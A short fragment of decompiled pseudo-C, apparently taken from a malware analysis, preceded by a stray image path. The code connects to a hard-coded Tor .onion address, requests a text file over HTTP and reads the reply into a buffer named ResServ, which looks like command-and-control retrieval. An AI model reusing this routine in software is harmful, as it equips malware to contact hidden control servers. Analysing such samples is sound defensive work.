 fd = establish_connect("h5vwy6o32sdcsa5xurde35dqw5sf3cdsoeewqqxmhoyzsvar4u6ooead.onion", 8080, 3);
v1 = fd;
v2 = __GI___libc_fcntl(fd, 3, 0, v7);
__GI___libc_fcntl(v1, 4, (struct flock *)(v2 ^ 0x800), v3);
http_request(v1, (int)"GET /sfkjdkfdj.txt HTTP/1.0\r\n\r\n", len);
if ( (unsigned __int8)http_read(v1) )
{
v5 = 0;
do
v5 = __libc_read(v1, (char *)&ResServ + v5, 100 - v5);
while ( (unsigned int)(v5 - 1) <= 0x62 );
}